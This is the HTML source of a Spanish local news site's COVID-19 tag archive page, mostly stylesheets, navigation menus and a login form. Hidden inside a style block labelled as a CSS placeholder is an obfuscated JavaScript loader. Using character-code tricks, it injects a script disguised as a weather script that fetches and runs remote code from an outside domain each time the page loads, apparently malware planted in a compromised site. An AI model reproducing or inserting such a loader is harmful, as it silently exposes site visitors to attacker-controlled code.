6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/1609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive paged tag tag-covid-19 tag-1609 paged-2 tag-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.1</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">lunes, enero 19, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item 